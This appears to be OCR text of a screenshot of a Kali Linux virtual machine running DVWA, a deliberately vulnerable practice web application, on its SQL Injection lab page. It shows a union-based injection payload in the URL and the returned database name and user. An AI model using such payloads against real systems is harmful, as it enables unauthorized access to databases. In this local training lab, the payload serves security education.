 Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 16:44
Kali Linux Vulnerability: SQL Injectio
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1'+and+1%3D1+union+se
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=1 union select database(),user()#
First name: admin
Surname: admin
ID: 1' and 1=1 union select database(),user()#
First name: dvwa
Surname: admin@localhost
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Right Ctrl